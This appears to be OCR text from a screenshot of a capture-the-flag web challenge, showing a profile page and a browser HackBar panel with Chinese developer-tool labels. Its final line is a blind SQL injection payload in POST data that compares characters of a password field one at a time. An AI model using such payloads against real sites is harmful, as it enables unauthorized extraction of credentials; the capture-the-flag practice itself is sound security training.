 My Points
My Points | 0
Designer of the Year | 2018.
imgPlay
About
Profile
Somecode
Someinfo
47.52.137.90:20000/#profile
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://47.52.137.90:20000/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
flag=test&hi= | hex(substr( pw ,1,1))>(68)